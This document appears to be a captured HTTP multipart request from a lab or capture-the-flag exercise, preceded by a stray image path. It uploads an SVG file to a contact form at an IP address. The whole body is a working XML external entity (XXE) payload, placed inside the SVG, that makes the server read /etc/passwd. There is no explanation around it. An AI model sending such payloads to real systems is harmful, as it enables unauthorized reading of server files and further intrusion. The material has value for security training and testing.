 Content-Type: multipart/form-data; boundary=---------------------------6129640274014026624233989589
Content-Length: 357
Origin: http://83.136.254.47:42991
Connection: keep-alive
Referer: http://83.136.254.47:42991/contact/
Priority: u=0
-----------------------------6129640274014026624233989589
Content-Disposition: form-data; name="uploadFile"; filename="SVG-XXE-Injection.svg"
Content-Type: image/svg+xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<svg>&xxe;</svg>
-----------------------------6129640274014026624233989589--